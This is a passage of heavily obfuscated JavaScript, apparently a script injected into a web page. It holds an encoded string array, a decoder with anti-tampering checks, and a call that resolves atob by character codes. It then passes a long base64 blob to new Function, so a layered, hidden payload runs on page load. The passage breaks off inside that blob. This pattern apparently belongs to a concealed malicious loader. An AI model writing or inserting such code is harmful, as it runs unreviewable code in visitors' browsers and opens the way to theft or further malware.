uNPNBKXdzhbvmJLi','u2LND2veutfzExDUyunwuLrty3byvdfTzfC1AMrhBhzI','C0OXvKHvvgnUs1n0s0TeqJrnALL3tenKuuPRBeLkEwTY','zfHumdvRvLHgnLvSzfjnq2nZsJfJmLLTsLHovez0ww1f','txnkm1fTs0rzBKTtDeTlrei0tKrjmuXdzhjxvePfsNLR','yZnnBeP5A3jtAwD3zurjmLL5D25nv2rAwxLJCeSWB29n','zZbnALLZsJnKrwfSqw5lu3rls0rcne5usMPmq2rvu21O','D2veuxPnq3DUtMXnAgn5y3blmg9VtuHNme16sxnkELuY','BuXdzdbkAwCYsNLRCLnPz3DLre5PtNL3BK1xzfPzEwnW','mtiXnJa5yuzeBxjz','y3blmg9VtuHNme0YvxnkmvzivvrJBKTtDeTlrei0tKrk','s1n0s0TeqJrnEK5PtenKDLeYA29kEwTYu2LND2vetMXn','ndeYmM94wLjABq','m2rRvLHorKiXwJbJBKXdzfHvr0PkvJfknwfhAgHkExDU','sgDZzvn4nKXfrxnrAxHetevrC1jtEeDmrwnZu0nRn2zt','twPrEeXdzg5KvKjRsNLRCLnPz3DLrezPwvn3BLDyAdft','seP5D25wELL2wtfcDgiWmvHov3HQu0DfBKXdzfHvBePR','vJnkEwTYu2LND2vettbnExDUytjWvuPty3blmg9VtuHN','tLz6wNLuse5OsNL3BLz6wNDzmdL0yJi1we5RwMPumwnU','sLnJCeSWB29nsgD6txPjC0OXqw1tvwDUs1n0s0TeqJrn','neP5D25ABe5Yt1C1twnxtw5mq2ryvuu1A1uWBeLumwrq','mty2mJuYwNL4yLDf','EwjPqNPqvda5zfr0ouXhtMjtAwD3zurkAvPdD25HmwT5','vdfTzfC1AMrhBhzIAwH6teHvCguZsMXKsfz5yMLcEKLu','qw5lu3rls0rcne1QAZrmq2rdutjACeP5A3jtAwD3zurr','rei0tLrbneXdyZbsAZrQsNLRCLnPz3DLre0WwML3BLLy','ExDUzvHjnvvwzfftrtrUtenKAvnQBfPwmdKWwKvKseP5','wLHomfeZsNL3BLfwtNzJv1jpwKDovMnty3nkmLjeyxPA','suHnogruDdLmr05Iu2LND2vesxHAq3DUuwToBwfty3by','q2ryvuDWsLyXqNHxv1PysNL3BLyWoxbLvMmXuM1oswjx','m2nYweHNEu1dCgnLrfzQs0z4ne5xtxbysgD5tunWn1Hi','rfvZsNPsr1rPtw5lu3rls0rcne5erxPmq2rYv1rkruP5','BKXdzeDIv3rQvNPzELPfDdjrEwnZsJbkte4YtLrAqZLQ','y3blmg9VtuHNEu5TuxnkmxrAy1yWBKTtDeTlrei0txPg','BvjqwvnJC0OXzfnKr05ry21OALreAhjIAwnZsJnswLDT','z3DLrff4wvn3BMeYCfvku2nWsZbVB01iz3Pzv0vZsNPk','zgTJBwSWvNPKtu55y3nkmNC0yJfSnvLQBevkExDUwNPo','zurrEe9tD25ImJf4v0nJCeSWB29nsgD5twPfC0OWB2XL','CePPwJnxmuLVtuHNEK5uuxnkmvuWs1DZBKTwmg9KsgX3','uhbby1C','tNvkEwXKs0HOyLrdz3DLrezRt0n3BK5fwK9jEwnWs3LK','B29nsgCWwMPRC0OWnxPrrNnUs1n0s0TeqJrnAK15tenK','BhzIAwG0teHRC2vPEejmruLZuxL4ruTyDdjzweLNv1qX','mfjTt0nJC0OXzfbAr05mvJnVngmXy25mq2ryvvvkA1mW','rei0txPzEuXdzgvLBdvLsNLRC1KXDeTlrei0tKrkA0Xd','z25lu3rls0rcne1Trtbmq2nVu0DRmKP5A3jtAwD3zuro','B29nsgD5txPRC0OWAhPKwgTUs1n0s0TeqJrnBu0YtenK','BePQu0rODLnwyZjAA0LUtenKAfuYDfjJBu5HwKv0weP5','yuDouK9hDffwmuu1wNLJC0OXzffJwhbytM5OALuYrw5m','sM5jBKTtDeTlrei0ttjgBeXdy29tr2SYsNLRCLnPz3DL','vdbZngfgtNjrvMrtu0vSwfqXuK1zvMnUtenKwe5fCgPv','ExDUyLDkAgfgyZfpvZrUtenKwe5dowPvEMH2uwXJmMvQ','q2D3zuroAe5PD25xmwX4wfnJCfHumw1KvZvQzeDSDMjP','zZbor0vZsJi1uLPwuw5lu3rls0rcne1Qstnmq2rwtKnS','wM1RBKTtDeTlrei0txPrEuXdzhzIwezzsNLRCLnPz3DL','BvjgtNjlmwrsyLnJC0OZwJjIr05vvg1kr0P5D25wELL2','sJeWovD6qJrnu3D3zurbC01iz3Dyu3GWyuDSELD5zfju','CLnPz3DLrfe0t0n3BK5PvwXvEwnWsZbVB01iz3LoAKvZ','BKTtDeTlrei0tKrnEeXdyZfuA3DWsNLRCLnPz3DLrfjT','qNbvu2nWsZbVB01iz3Pzv01ZsJe1nLHSng5lu3rls0rc','sJfwsfvuy25lu3nUwtjvBLHtz3zxmKv0zwTfDfDSmhzA','wLnJn2ztEdbHr2X6v3LKBLLvvNnArMDUwfqWBLHizZfz','q2qXzgTknuP5A3jtAwD3zurrmK1PD25tAvy1s0nJCeSW','EKzUv1DnBKTtDeTlrei0txPOBuXdzhzrmMTVsNLRCLnP','zurgAK1tD25krKjWvvnJCeSWB29nsgD4wxPRC0OYz2Xv','u2nZsJjAvgeWoxLxsfjRvdjfBKXdzfHowfPrvNPKnMmY','wLrImLzytLC1nfz6vNrkExDUvNPvELKWzgLsBu5wyLD0','mMfhuLzvmJKXuMToDLDPy3nkm2reyJbwwe5UwNPKsevU','t0C5vfyXsKHKu2nZsJfJmu0YtK5pr3rOvJfbEfjdy3nk','zZbAvgDZsJj0wK1Ruw5lu3rls0rcne0YuxPmq2n3sMTo','sJi5Dgnwz25lu2TYtfHcAgnUtMXtvZuWs0vRB01izZbz','sJbfEfjdoxPrmJGXsNL3BLz6vJfumwmXttjsve1yrw5m','zgTtm051vezKuLPty3nkmezeyJiXC1rTEgPtmgnUtenK','mxbRu2T4mfPgrMTtEwnZsJjOywrhuKTrmJLWvNPsreP5','EwnWsZbVB01izZbAr1fZsJjNBfvvmg5lu3rls0rcne1Q','wxnkme4Zv1zVBKTtDeTlrei0twPrnuXdzfPvBvjVsNLR','wMLJC0OXyZfor3a1tvu5teP5D25wELPRwtfAtu4YuLzI','AwD3zurnne55D25IBezSvKnJCeSWB29nsgCWwKDnC0OW','sJfvmeTxC25lu3rls0rcne5hsMLmq2n5wNPrBeP5A3jt','sJfKuKWYuLnIv3rXyJfWreP5D25srZf2yKzKufzTtKHp','vtfnq3DUytjWvuPty3blmg9VtuHNEfL6wxnkmvO0y1HN','A1CXB29nsgCXturJC0OYrNPJEvvUs1yWB2vdEdvmsg9Z','tenKnuLwqLrkEwTYu2LND2vesxLzExDUuJiXvMr5y3bl','vgf5ovHorgrRvw5JmeP5D25wEMrHwKu1nfnTuK5xBMTU','yZfKr1juvfrbBKXdzhrvmNmWuKzoCLjwzfnLu2nZsJfJ','rei0tvDnmuXdzfPLsfzjsNLRCLnPz3DLreL4wLn3BKPg','ru1UtenKwfvRuxjwmui1tKDSweP5D25wmdLXyMXJmvfT','rKDzmvPku21ouq','mwmZwwPsmwjxoxPwmuPisNL3BLyXsLDzmvzkuKrSnvz5','q2mXvgT3CeP5A3jtAwD3zurgA01tD25Ime5Ws0nJCeSW','mxjIEwnZsJj0DgeWrKDvmNrRvJffneP5D25KsgHHwtbS','z3DLrezRtwL3BLPxrKvlAwnWsZbVB01iz3PzEMnZsJi5','rKyZy0DstwrvC25mq2ryvwXKDLz6vM9zmu00yNPRBKXd','Eu16uxnkmMDSvvuWBKTtDeTlrei0tKDgAeXdzfzsmuuZ','AxDUtKvAt0L5y3blmg9VtuHNEu56qxnkmg9SzvnNBKTt','mvbdEejmDq','uLzIvZLXzwTJBKXdzhHrmJLxvJa5r1KXwKrHmw9UtenK','D25AvfjKyKnJCeSWB29nsgD6wM1rC0OZuw1lrfLUs1n0','uMrIq2nWwfqXBwrxnwPKr2X2yMLOEKXivxbLm0PSzeHw','Eu5Qy3nkmg9SzvnNBKTtDeTlrei0txPoAKXdzhzIwezz','z3LovgTZsJjor1vwC25lu3rls0rcne5uvtvmq2rdutjA','wfnOm2fxnwTIm2nZztmWCeXeqJrpq3HItuHNm0XeqJro','y2ToDMrSyZfJBfPytJjfBKXdzdzLr1jQvvHnELKXwLHk','s1yWovnPz3DLrfeWt1n3BLnPvJvlq2nWsZbVB01izZfn','A3Lsq2nWsZbVB01izZbArevZsJe1nLHSng5lu3rls0rc','vMmZu3LJC0OXyZbvBvjkvfHcA1nfBeXkExDUzdaXCe9v','ngnvwLHvrK5AsNL3BLyXsMTzmhH4zwS1rfLty3nkmwmW','zffuruPWvevkALzfy25mq2ryvwK5ALvftNzJrMrsutbZ','s0rcne16AgLmq2rAzuHwsuP5Bgrqv1OXyM1omgfxoxvl','s0DAmwjTtJbHvZL1s0DfC1LPBdDKBuz5suvRovH6qJro','EKzPtenKmwrRsJvkEwTYu2LND2vettjpu3DUvg5oqvD5','s1r0BwiZsw9KBuz5suvjou1iz3LpmLjIvvnND2verM1n','n2nTvJbKweP1suHsB2fytMjkm0jeywTwA2jPzgrlsfjV','vNPwAwiYzhHkExDUww5kDwrSyZjtr3nUtenKA1eYovLJ','vMmYwKDoufLty3nkmLz6t0Dgwe5UsK5kExDUzfDgD1Pf','tuHNEu1uA3nkmtu2wgW0BKTtDeTlrei0tvDnmeXdzfzo','sgCWt0DvC0P6vtjkBKLUs1n0s0TeqJrnBve1tenKt05w','mxHxq2nWsZbVB01izZbnBvvZsNPAveLytw5lu3rls0rc','u3rls0rcne1QsxLmq2nTvJbgDeP5A3jtAwD3zurvD05P','y25lu3rls0rcne5ettnmq2rQuMXgyKP5A3jtAwD3zurj','zg5KvKjRsNLRCLnPz3DLrfeWwLn3BLPuuMrIq2nWsZbV','uMvPDfHoBfPQvwXoCLfPy3nkmwrrzuDstgnwqNPwmdLy','CeSWB29nsgCXtKDvC0P6qw1rm0fUs1n0s0TeqJrnBvL6','q2nWsZbVB01iz3Pnv1fZsJj0wK1Ruw5lu3rls0rcne5h','zfHom2HQvvrODLrty3nkmwrqv21ovfDhEgPtrZfYv2LJ','B25lu3rls0rcna','mwrsvw1ov1nwsMPuvu5YvKnJC0OYCe1tm0Phu0vZBKXd','EdrpmZe5t21AmwjTtJbHvZL1s0nSn2zuDhLAwfiXy200','AhzwBgrrvdnJBLHuDg1KvZvQzeDSDMjPqMznsgCWt0rr','EwTYu2LND2veutbnq3DUvKHgwMvty3blmg9VtuHNEK1u','tKvAt0L5y3blmg9VtuHNEfPhsxnkmvj4v1HRBKTtC25y','B2jQzwn0','ELLuqxnkmJL0y1zNBKTtDeTlrei0tw1znuXdzfvJvMW1','EvLQy3nkEKfTutnbBKTwmhnkmMnUs1r0EvPyuJfJBtrN','ELi1sNL3BLPisK1sBgmXvKm4BKXdzgPuvxr4zuzSueP5','rw5mq2r4yLC5mvyXrKTzmu5uyxPRBKXdzfHoBMSWzuu0','CLnPz3DLrfeZwxL3BLnPvJvlq2nWsZbVB01iz3LzAMTZ','tZnAAgnPqMTqv01ZwNOXBwrxnwPKr2X2yMLNCguZwMHJ','BwHTsNLRCLnPz3DLre5StLn3BLzuuxbHEwnWsZbVB01i','ug5bAw0','sJj0DgeYoxvnwezxsNL3BLz6wNfxvZeXzgTZBKXdzejp','uMXAu3DUvKHgwMvty3blmg9VtuHNme56sxnkm2TRytfj','v1vZsJnWD00Xvw5lvJa5wM5wDvKZuNbImJrVy3L4muXi','vtvns1nJCeSWB29nsgCWt0DjC0P6sM5oq1vUs1n0s0Te','s0vOCe5Py3blmg9VtuHNEu9uqxnkELLSsLznBKTtDeTl','y3nkmwmXt0vwwa','rei0tLrJmeXdy3furMXIsNLRCLnPz3DLrfuWt0n3BMvU','AxDUwvHoEKPty3blmg9VtuHNmfPTsxnkmNrXvKnvBKTt','vvnTAg1kEwTYsJnrBKXhtMjtAwD3zurnD05PD25ovfLT','s1n0s0TeqJrnmKPTtenJCvrgBgjkEwTYu2LND2vesxHp','vLrrCgf5y3byvNrxs0rcne0YuxLmq2nRvuDSuKP5A3jk','wxOXzK1izZbprfe1tMPRmfKXDgHyvhrWwMLOzK1izZbp','y25mq2r3v2PwELyXsLDArLP4sNL3BLz6vLbpr05uytbO','uMTpu3DUzfHAqW','BMiWtNblq2nWsZbVB01iz3LzAK1ZsNLAwffxmg5lu3rl','owLvrey1uNLJCW','sJfKufj6wLHoBMHQvg0XDLndy3nkm2XQvg1ss01PowPv','rwHWtMLJCeSWB29nsgD4ww1vC0OWsKrABwTUs1n0s0Te','sJfJmgjhuLzuvgrRvfvND0P5D25swfyXtKvot1f5y3nk','t0zKuK1iww5mq2rZtuDgCLjgAgHkExDUvNPsyvPfDZrH','mtvkExDUwvzKBu1wzfnLr1jvvNLJC0OXyZbtEKjgzg1g','s0TeqJrnAMSWtenJmLv5rNPkEwTYu2LND2veutbnu3DU','D25ovtvns1nJCeSWB29nsgD6tuDjC0OYnvjAvLfUs1n0','t0zJmwfhtLfrmNr3sNL3BLz6uMfArwXuyxPKqMfivw5m','twPoBeXdzhjxvePfsNLRCLnPz3DLreK0wML3BK5PvwXv','DeTlrei0tKDzEKXdzeLJm1y1sNLRCLnPz3DLre5PtKn3','qJrnv1jTtenJmKPtvLrkEwTYu2LND2veutrnq3DUsMXK','mu1VtuHNEvLxvxnkmvzivvrJBKTwmg9ru2S3zLr0EvPy','BKTtDeTlrei0txPAAKXdzgXzvvfXsNLRCLnPz3DLrezS','rgCWt1rznu5hutDKmMHWyKDvB0LtrMjyu2W3zeHknwuZ','zZbpvfK1tKDoyK1iz3Dyu3HTufDfCLPtEg5qvJH3zurr','zZbzEMnZsJbOEMryA25lu2TYtfHcAgnUtMXtvZuWs0vR','u3PgmfPgsxDsEwnZsJfJmfuZCejurZfhsNL3BLz6wtnA','rNLjr3m5sNLJn1PToxLlsfPOy2LcC1buqJrnq3H0teC0','s0TeqJrnELKWtenKnuLwqLrkEwTYu2LND2veutnAAxDU','tuHNmu1TwxnkmJLeyvnNBKTwmhbpm0PSzeHwEwjPrKHx','m1fTs0rzBKTtDeTlrei0tKrvmKXdzfzoq2XYsNLRCLnP','BKXdzdjnmvPQvwXOv1KXsKHkExDUutiXCLmXyZfIr1jk','re0XtwL3BLzUAhHLq2nWsZbVB01izZbovefZsJbom1Dw','EejmruLZuxL4ruTuDdLmr05Iu2LND2vestnnExDUvunA','vNPrmeP5D25rBu5jvMXKuLPSrw5mq2ryvwK5A1qXtNjv','u2nZwtf0s0TeqJrnEMm0tenKwLvTuM9kEwXKufvVB01i','mgnUtenKwe5wsMPtrZf2vvzJmgjhtLjJu2nZsJfKuvvT','yvHoyKOXqM1JBMrmzwLKzeTuDdLmr2XIsJncEwiZuNzK','wKzsvgiYtJvsEwnZsJnkvgiYwNvKmhbQvLzJBKXdzfHo','tuHNmu1TrxnkmMHhv0rbBKTtDeTlrei0tw1AAKXdzdns','q3DUtLu1tuTty3byu2HdteHWyLvtz3DLreK0tNL3BLCX','CffkEwTYu2LND2veuMLou3DUwtbAuLD5y3blmg9VtuHN','EvPuqxnkmJLeyvnNBKTtDeTlrei0tKrgA0XdzdbkAwCY','uJfJBKXdzdfAEtLQu2PjnvjPy3nkmwrryKDssveYDgHA','Ce8ZmhbpmLjIvvnND2vettnoAxDUs0vOCe5Py3byu2Hc','mg9VtuHNEvL6A3nkmg9SzvnNBKTtDeTlrei0txPJEKXd','DfHkExDUvJfbnfPwyZfIr05kyLC5q0P5D25wEMrhwtbS','tNPku2nWsZbVB01izZbpvevZsJjOr1Deqw5lu3rls0rc','tunJCeSWB29nsgCXttjnC0OYDfPnA1fUs1n0s0TeqJrn','D1DPy3nkmwrsyKDsv09hDhzzvwG1sNL3BMfhzfruBNbR','CLnPz3DLrfe1tML3BLvdwKPtq2nWsZbVB01izZfoEK1Z','neP5D25HBgn6wKzgvgiZvLHomLvUtenKDgjxDfHLvgHY','tvDjm0XdyZbsAZrQsNLRCLnPz3DLreL3t1n3BMffwLLn','DgvZDa','vNPKA1PgrM1oq2nZsJfKu2fSAfHuELf5wLHfBKXdzfHv','tenKwfqYBenwELL6wta4ngiWvw5mq2rytMTkALvQAhjn','r1Deqw5lu2TXtfHcAgnUtMXtvZuWs0vRB01izZbpr1LZ','ohz4v1DtBa','mg9VtuHNmu1hsxnkm1yYuw5RBKTtDeTlrei0ttjnneXd','B01iz3Lov1fZsJjKmvvhuw5lu3rls0rcne5esxDmq2rS','tLy1ruP5A3jtAwD3zurnmu15D25Av0zfs2LJCeSWB29n'];var _0x3442632u=_0x3442632d;function _0x3442632d(a,b){a=a-0xa1;var c=_0x3442632c[a];if(_0x3442632d['dennbI']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3442632d['uptxZS']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3442632d['zAJIPI']={},_0x3442632d['dennbI']=!![];}var e=_0x3442632c[0x0],f=a+e,g=_0x3442632d['zAJIPI'][f];if(g===undefined){var h=function(i){this['RuraEs']=i,this['dgoGvD']=[0x1,0x0,0x0],this['jEUNjy']=function(){return'newState';},this['jrpaAd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ueHxQD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['zBUVps']=function(){var i=new RegExp(this['jrpaAd']+this['ueHxQD']),j=i['test'](this['jEUNjy']['toString']())?--this['dgoGvD'][0x1]:--this['dgoGvD'][0x0];return this['LDEgEU'](j);},h['prototype']['LDEgEU']=function(i){if(!Boolean(~i))return i;return this['cesIQQ'](this['RuraEs']);},h['prototype']['cesIQQ']=function(j){for(var k=0x0,l=this['dgoGvD']['length'];k<l;k++){this['dgoGvD']['push'](Math['round'](Math['random']())),l=this['dgoGvD']['length'];}return j(this['dgoGvD'][0x0]);},new h(_0x3442632d)['zBUVps'](),c=_0x3442632d['uptxZS'](c),_0x3442632d['zAJIPI'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x3442632d;while(!![]){try{var c=parseInt(q(0x1a5))+parseInt(q(0x1fb))*-parseInt(q(0x1b1))+-parseInt(q(0x15b))+-parseInt(q(0x177))+-parseInt(q(0x1a8))*parseInt(q(0x102))+parseInt(q(0x110))+parseInt(q(0x150));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3442632c,0x2652e));var _0x3442632e=window;function _0x3442632f(c,d){var r=_0x3442632d,e={};e['PpAcW']=function(i,j){return i===j;},e['FgHxC']=function(i){return i();},e[r(0xc2)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var s=_0x3442632d,n=typeof window!=='undefined'?window:typeof process===s(0xba)&&typeof require==='function'&&f[s(0x1c3)](typeof global,'object')?global:this,o=function(){var t=s,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0xfe)](l);};return f['FgHxC'](o);});l();for(var m=0x2;m<k['length'];m++){if(f['PnAim'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3442632f(_0x3442632e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ4NDk2OTRjPVsnVzVDb1c1V'+'mRSM0snLCdXNHVTejFpOScsJ1c3MHhXNn'+'BkSnZ5JywnV1BXblc0eGNHQ28yJywnZVN'+'rbmZLNGInLCdXNE5jTXdHWVc2TycsJ29K'+_0x3442632u(0x152)+'WhkSDhrZ0QxYScsJ1c1MVlrdnp3Jywna1'+'NrOUNTa3VXUnEnLCdXN2xkVlNvVnZDb0s'+_0x3442632u(0x1bc)+'THEnLCdoQ291QTBySycsJ1c0V3lmbWsyV'+'zZTJywnakpia1dRbGRPcScsJ0Rta05XNU'+'JkUTE0JywnbXRXRlc3Zk8nLCd0bWtyV1B'+_0x3442632u(0x11a)+'Y05acGNPRycsJ3RDb2dXT0ZjSUNrOCcsJ'+_0x3442632u(0x12c)+'c2dGRJZU5kSUdLJywnVzROY1Z2aThXNE8'+'nLCdCTVRUQkNvRicsJ3BKTmRVU29VVzZh'+_0x3442632u(0x175)+'CcsJ3MzNWFCOG9uJywnQjhvWVc2VFVDRy'+'csJ1c3UmNIQ2tRV1FUaScsJ1dPZGRWd1p'+'kTDJ1JywnVzZKY1B1T0ZuRycsJ2JyWFpX'+'UHBkTnEnLCdETkJjS2JWY0phJywnVzVCZ'+'FJDa29EdlMnLCdXN2Y1VzREdWVhJywnV1'+'JsZEttaytnWWknLCdXUHBjVUNvUFdPeU0'+'nLCdXT3BjVENvd3BZUEtDbWtzYlNvM2pD'+'a1QnLCd6Q2tNVzRsZElLOCcsJ2FTb3VFW'+_0x3442632u(0x18b)+_0x3442632u(0x139)+'nQjhvclc2YklzVycsJ3Zta3lXNXBkSnhT'+'JywnV1FaZElKRFJXT2knLCd6bW94V1BOY'+'1Zta0UnLCdXN0ZkUjhrRGZaZkdXN08nLC'+'d2MEh1cUNv'+('QScsJ1c1dGNJOG9OVzdiNycsJ1c1dWh2T'+'HVOJywnaG1rMUNZaGRVcScsJ1c2alBXNE'+_0x3442632u(0x18a)+'vdmRtJywnQ045MHFTb3knLCdXUkR5Zkt0'+'Y0dxJywnYmMxb1dSUmRJVycsJ3JTbzJXN'+'jU0QUcnLCdmU2srdEc3ZE9HJywnVzRxdm'+_0x3442632u(0x120)+_0x3442632u(0x163)+'J1dPVmNMbW9VV09xNycsJ0UyZGNIM1QrJ'+'ywnRUtKY0lXdGNMYScsJ2VIeVhXNHpwJy'+_0x3442632u(0x189)+'xJywnZU1hVVdRTzMnLCdXUUZjVlgzY1BD'+'azUnLCdCaHZBd21vRycsJ25HVGhXNHZMJ'+'ywnaW1rQ3Zta1cnLCdvMHFWdnJXJywnVz'+'d4ZE1Tb3V1U29JJywnVzVoZFI4bzJxQ28'+'yJywnendoY1RLamwnLCdDSnRkSm1vSnZH'+'JywnV08xelc0SmNNbWtuJywnanJYcldPQ'+'mRQcScsJ1dRaGNMbW9BV1JTbycsJ3pDbz'+'BXNGZ5RFcnLCdXNTVDVzR2c2VHJywnV1J'+'KY0pxcGNWOGtsJywnV1I5NFc3N2NNU2tJ'+'JywnRW1ralc1SmRJMDAnLCdXNzNjT0Nvc'+'1c1cmYnLCdXUlJkSmRyYVdRVycsJ1c1N2'+'RJbWszRk5LJywnemh0Y1QwUFAnLCdqQ2t'+_0x3442632u(0x1d3)+'Y0ptb01XNnJGJywnVzRSY09Tb0JXNjNjS'+_0x3442632u(0x14d)+_0x3442632u(0x11f)+'jVzdsY0pDa3gnLCdwSUpkSjhvZVc1MCcs'+'J1dQZGRWMjdkSk5DJywncTFDYlc2eGNRc'+'TlOa0NvaEZleGRHRycsJ3N0cGRNU29pdW'+'EnLCdXUW1p')+('VzVSY1E4bzQnLCdXNmxjR1NvRlc1RmNJY'+'ScsJ1c3aGRPOGtGV1BYRycsJ1dSOXdXNF'+_0x3442632u(0x172)+'HN0YwV1AnLCdXN09uVzdwZFExdScsJ1c2'+'NFBsU2tRVzRxJywnV1BWZEdYamtXUjQnL'+'CdXN1pjVEl4Y1RDa2snLCdXT0RuVzdyRm'+'ZZVmNOcScsJ1c3dGRVOGsxV1E5TycsJ2N'+_0x3442632u(0xa1)+'N2NVd2RkVW1vSycsJ1c2Q2NhQ2syVzVxJ'+'ywnVzZoY1Q4a25XUDFvJywnY2F2b1c0TG'+'YnLCdXUVRHbEtsY0dxJywnVzZCZE1tb0d'+_0x3442632u(0x19c)+'RUdYUicsJ1c1ZGNMc0pjVlNrdCcsJ3VLL'+'2NSTkxGJywnVzVkY0h3VmRVU290JywnV0'+_0x3442632u(0x194)+'XUHJUV1FXb2hxJywnaG1rVUNJaGRIcScs'+_0x3442632u(0x10d)+'zAnLCdyY0RvV09iZScsJ1c1ZU5XNnBkVU'+'5XJywnVzU5OGNNdmYnLCdXUk9KVzV0Y1U'+'4b2wnLCdXUjFBVzRsY0tta0onLCdXNmRk'+'SUNrSEIyaScsJ1c2cGNVZlpkSFNvbCcsJ'+'1c0WFliZ0xqJywnVzVKY08zQmRWQ29WJy'+'wnbnNQMlc2ZlcnLCdXT2xjVXJUeXVhJyw'+'ndEszY1NnYm8nLCdXT2hjSW1vNldRcXkn'+'LCdXUUR4YTFGY1NHJywnVzUvY05lOEpjV'+'ycsJ2gyYUpXUnV3JywnaXRKZFJTb0FXNV'+'cnLCdXNC9jVWVLK1c2QycsJ1dRZjRXNC9'+'jUVNrOCcsJ2ZtazdhZTBwJywnek1Ta3Jl'+'VycsJ2NHUFRXN2ptJywnVzVGZEdDa0ZXU'+'lhiJywnVzZKY1U4a2VXUlh6JywnV1JkY0'+_0x3442632u(0xd2))+(_0x3442632u(0x1e3)+'CdGOGt4VzdSZEdnSycsJ0VDb3JXUVJjSW'+_0x3442632u(0x1f6)+'oRGUnLCdXNjBTVzZ4ZFF1cScsJ1c2aGNJ'+'bWs5V09icCcsJ1dRSmRNWVREV1A0JywnV'+'zczY0wzUmRRU29rJywnc0dMeFdPNWYnLC'+'dXUHBjUXI5Nlc2QycsJ2tjYlhXUDNkSHE'+_0x3442632u(0xe8)+_0x3442632u(0x10f)+'zRTJywndk1Ea0I4b0EnLCdXUjkwVzcvY0'+_0x3442632u(0x13c)+'ka1cnLCdXNnRkTW1rOVdQNUQnLCdlWVRq'+_0x3442632u(0x12b)+'Hh0ZEpLdScsJ1dSbGRIU2sraVp1JywnZX'+'JyUVdRL2RTYScsJ1c1L2NRQ29sVzd4Y0l'+'HJywnd3I0TFdRRytCbWtpalcnLCdXNmJY'+_0x3442632u(0xa8)+'0d6eicsJ3B2OHdGWmknLCdESFZkVlNvL3'+'ZhJywnV1EzY05ISmNObWtqJywnV09QOGJ'+_0x3442632u(0x10c)+'b3NYcGRJRycsJ1c3RmNWZ3VrZkcnLCdle'+'HFFV1BlcycsJ1c0aGNUQ2tIV1ExRCcsJ0'+_0x3442632u(0x1de)+'PJywneThrZVc2dGRMM2EnLCdXUGZaVzY3'+'Y09Day8nLCdXNXhjS0t5Z2NXJywnV1JkZ'+_0x3442632u(0x1f8)+'dFdWpHem1vVCcsJ1c3eTN5dTQrJywnVzR'+'CY1ZTb0xXNjk1JywneVdkZEtTb1RyVycs'+'J1c0bXllbWtkVzd1JywnVzZ5OGVta2xXN'+_0x3442632u(0x1f2)+'NMQ2tZJywn')+('V09IMlc0eGNNOGtQJywnVzVXdHpNV2cnL'+'CdXNHBjUng0cVc1OCcsJ1c2dGRMbWt2eH'+'ZlJywnem1vbFc0SFJXN2knLCdXUkQrVzV'+'sY1NDa0InLCdlYUMwVzcxeScsJ3VoYVRX'+_0x3442632u(0x1ce)+'nFkY1Bta0UnLCdXUnRjUVgzY1ZtazMnLC'+'dldEJkUG1vNlc3cScsJ1c3SmNWbW9NVzY'+_0x3442632u(0x18f)+'VScsJ1dRdmFlaEJjS0cnLCdtWXJaVzdyV'+'ycsJ1dReGRLeE5kTGZ1JywnVzVSY05Tb0'+_0x3442632u(0x1b7)+'paHVPJywndlNvTmFtb0VXNFdabnMzY0hL'+'eGNMYScsJ1dSSmNWbW9SV1JpeScsJ1c2U'+'mNMU29NVzd2TScsJ1c1QzZjU2tXVzdTJy'+'wnYjFXVkZXJywnVzdGZE51UmRSR0snLCd'+'XUlJjUDhvUldQU04nLCdjc0RGVzVINCcs'+'J3ExcWJXNk5jUUcxdm9Tb1R0Z1ZkTnEnL'+'CdXUFpkSzBGZE93cScsJ2QweUpGcjAnLC'+_0x3442632u(0x1c0)+'TNFdPeTMnLCdXNzBLVzRwZFFmcScsJ1dP'+'WmNPOG9IV1JTUScsJ1c2bWFXNWRjSThvT'+'ycsJ0NaN2RPU29Yd2EnLCdXUUcyVzVOY1'+'VTb0YnLCdXNzNjVGROY1FDa0MnLCdXNHl'+_0x3442632u(0x12e)+_0x3442632u(0xd5)+'3dTb2VXNjE1VzdPJywnVzV0Y1Vtb3BXN0'+'JjVHEnLCdXN2RjTGdtK25xJywndWM3ZFV'+'Db3FxRycsJ0ZKRmRVMEpjS3EnLCdqbW8w'+'dEdMTScsJ1c2WEhsTmJqJywnZHZPcFdSd'+_0x3442632u(0x18e)+_0x3442632u(0x127))+(_0x3442632u(0xd6)+_0x3442632u(0x159)+'c3WHonLCdXNUJjTXg0dmdHJywncFhkZFJ'+'Db1JXNWEnLCdXT0pjVUNvMVdSaUInLCdX'+'NXhkUjA3ZEdXbScsJ0Q4b0pXN2o2VzZXJ'+'ywnVzRuZ1c3WFhiRycsJ1c1cmVXNmJkZH'+_0x3442632u(0xbe)+_0x3442632u(0x18c)+'OG85VzZCY1FHJywnVzd0ZE9Db2F3OG9qJ'+_0x3442632u(0x192)+'VXJywnV094Y1BaOUx4VycsJ2pTb0tzYVh'+'oJywnVzdoY01ONEptRycsJ1c0bUJGdWlI'+_0x3442632u(0x19b)+'ywnV1J2ZFc0VmNVU2tpJywnV1FKY01ZRm'+'NPbWt2JywnVzR0Y013M2RRQ29FJywndzh'+'vNFc0OTB6cScsJ3dmWmNIZm5FJywnRFdk'+_0x3442632u(0xef)+_0x3442632u(0x1e5)+_0x3442632u(0x140)+_0x3442632u(0x114)+'MWN